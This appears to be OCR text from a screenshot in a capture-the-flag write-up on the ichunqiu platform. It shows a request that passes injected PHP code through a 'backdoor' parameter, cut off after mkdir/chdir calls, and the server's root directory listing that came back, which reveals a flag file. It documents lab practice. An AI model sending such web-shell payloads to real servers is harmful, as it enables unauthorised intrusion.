 不安全 | eci-2zeayykocu0rimfhiyp2.cloudeci1.ichunqiu.com/add_api.php/add_api.php?backdoor=mkdir(%27sk1y%27);chdir(%27sk1...
Array ( [0] => . [1] => .. [2] => bin [3] => boot [4] => dev [5] => etc [6] => flag [7] => home [8] => lib [9] => lib64 [10] => media [11] => mnt [12] => opt [13] => proc [14] => root [15] => run
[16] => sbin [17] => srv [18] => sys [19] => tmp [20] => usr [21] => var )